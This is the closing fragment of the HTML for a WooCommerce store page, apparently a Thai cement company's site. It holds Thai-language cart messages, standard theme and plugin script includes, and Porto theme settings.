var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmcement.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmcement.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"8b838fb964"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
